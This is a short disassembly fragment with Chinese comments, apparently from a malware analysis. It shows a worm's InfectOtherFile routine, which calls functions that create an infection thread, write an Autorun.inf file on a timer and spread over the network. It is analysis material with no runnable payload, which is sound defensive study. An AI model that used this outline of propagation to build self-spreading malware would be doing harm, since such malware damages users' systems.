 seg000:0040D18C
seg000:0040D18C ; 创建感染线程
seg000:0040D18C
seg000:0040D18C InfectOtherFile proc near ; CODE XREF: start+3B4↓p
seg000:0040D18C call CreateInfectThread
seg000:0040D191 call SetTimeAuto ; 通过时钟写Autorun.inf文件
seg000:0040D196 mov ax, 0Ah
seg000:0040D19A call NetWorkInfect ; 通过网络感染
seg000:0040D19F retn
seg000:0040D19F InfectOtherFile endp
seg000:0040D19F